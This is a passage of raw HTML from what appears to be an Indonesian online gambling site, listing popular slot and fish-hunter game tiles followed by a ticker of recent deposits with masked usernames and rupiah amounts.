                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Storm of Seth 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Gates of Olympus Super Scatter"  src ="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Gates of Olympus Super Scatter
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Ways 3+_Black limited"  src ="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Ways 3+_Black limited
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fastspin?hot=Spirit+of+the+Sea" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Spirit of the Sea"  src ="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Spirit of the Sea
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/besoft?hot=Domino+Bali+Deluxe" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Domino Bali Deluxe"  src ="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Domino Bali Deluxe
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/besoft?hot=Domino+Caishen" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Domino Caishen"  src ="https://files.sitestatic.net/games/i/220x220/999215bfec33f337a2622fdf8f451ae2.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Domino Caishen
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Gates of Olympus 1000"  src ="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Gates of Olympus 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Wins 3 - Black Scatter"  src ="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Wins 3 - Black Scatter
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playtech?hot=Wild+Beans" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Wild Beans"  src ="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Wild Beans
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fatpanda?hot=Lucky+Tiger+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Lucky Tiger 1000"  src ="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Lucky Tiger 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+Candy+Land" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sweet Bonanza Candy Land"  src ="https://files.sitestatic.net/games/i/220x220/dc2e4b4eac519582adae5f8f523cdf95.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sweet Bonanza Candy Land
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Starlight+Princess+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Starlight Princess 1000"  src ="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Starlight Princess 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sweet Bonanza 1000"  src ="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sweet Bonanza 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Mahjong+Ways+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Ways 2"  src ="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Ways 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pgsoft?hot=Wild+Bounty+Showdown" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Wild Bounty Showdown"  src ="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Wild Bounty Showdown
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/fish-hunter/jili?hot=Fortune+King+Jackpot" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Fortune King Jackpot"  src ="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Fortune King Jackpot
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/jili?hot=SUPER+MAHJONG+DELUXE" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="SUPER MAHJONG DELUXE"  src ="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      SUPER MAHJONG DELUXE
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playstar?hot=HORDE+2+WINTER" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="HORDE 2 WINTER"  src ="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      HORDE 2 WINTER
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fastspin?hot=The+Great+Safari" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="The Great Safari"  src ="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      The Great Safari
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Sugar+Crush" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sugar Crush"  src ="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sugar Crush
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Dragon Chi’s Quest"  src ="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Dragon Chi’s Quest
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Maya: Elemental Totem 2"  src ="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Maya: Elemental Totem 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/nextspin?hot=Treasure+of+Atlantis" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Treasure of Atlantis"  src ="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Treasure of Atlantis
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fachai?hot=Jungle+Bang+Bang" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Jungle Bang Bang"  src ="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Jungle Bang Bang
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playtech?hot=Mahjong+Magic" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Magic"  src ="https://files.sitestatic.net/games/i/220x220/5eb69c84e98411f0d06c72bf09a52907.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Magic
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Legacy of Kong Maxways"  src ="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Legacy of Kong Maxways
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/568win?hot=Great+Fortune" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Great Fortune"  src ="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Great Fortune
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/wow-gaming?hot=The+Four+Divine+Beasts" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="The Four Divine Beasts"  src ="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      The Four Divine Beasts
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/wow-gaming?hot=Barong+Sacred+Battle" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Barong Sacred Battle"  src ="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Barong Sacred Battle
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Golden+Pixiu" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Golden Pixiu"  src ="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Golden Pixiu
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Mahjong+Riches" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Riches"  src ="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Riches
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Mahjong+Roar" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Roar"  src ="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Roar
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Aztec: Bonus Hunt 2"  src ="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Aztec: Bonus Hunt 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/fish-hunter/jili?hot=Ocean+King+Jackpot" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Ocean King Jackpot"  src ="https://files.sitestatic.net/games/i/220x220/8c4956b2b00b4022c2835189ecbdafc7.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Ocean King Jackpot
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/fish-hunter/jili?hot=Jackpot+Fishing" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Jackpot Fishing"  src ="https://files.sitestatic.net/games/i/220x220/f33a080810b65b32b8b1b61b1f7c20c8.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Jackpot Fishing
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                    </div>
                                                 
                 </div>
           </div>
    </div>
   </div>
   
<!--home last transaction-->
      <section class="common-section">
  <div class="row">          
    <div class="col-md-12 col-sm-12 col-xs-12">
                <!-- Last deposit -->
        <div class="lw-horizontal-slider lates-deposit-section">
            <div class="text-center">
            <div class="title-wrapper ">

                <h4 class="common-title text-center"><span class="ovo-game-heading ovo-game-heading-color Poppins-font ">Setoran Terakhir</span></h4>
                
            </div>
            </div>

            <div class="g-slider-wrapper trx-slider-x gradient-bg">
                
                                <div class="content-wrapper hot-games round" style=" overflow: hidden;position: relative;">
                                                        <ul  style="position: absolute;" data-count="20" >
                    
                                        
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muz******** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:13</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> riz******** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:12</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 20K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ris***** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:12</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Non************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:12</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> fur*** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:12</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 19K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ria*** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:12</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 40K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> tri*********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:11</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 40K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ind********* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:11</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Har************ </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:11</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> dem***** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:11</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 10K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> suh**** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:11</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 300K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh******************* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:11</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> pon**** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:10</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> pit******* </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:10</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 25K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Muh*********** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-02-03 21:09</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
